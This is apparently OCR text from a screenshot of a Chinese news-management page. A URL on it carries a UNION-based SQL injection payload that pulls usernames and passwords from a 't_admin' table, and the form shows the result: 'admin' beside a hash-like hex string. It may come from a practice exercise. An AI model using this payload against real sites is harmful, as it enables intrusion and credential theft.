 www.wabjtam.ml:12880/News/newsView.php?newsId=-1 union select 1,username,password,4,5 from t_admin
导入书签... 成功登录 苹果中国 百度 百度一下手机版 学工一体化 学习通个人空间 旋风加速器免费苹果I... 保研经验分享（北航... 2020计算机保研经验... DE tools 离散数学习
新闻信息修改
记录编号: 1 *
新闻标题: admin *
980e943f09ecc5913a63d637947bb9bc
新闻内容: *
发布日期: 1970-01-01 *
新闻图片: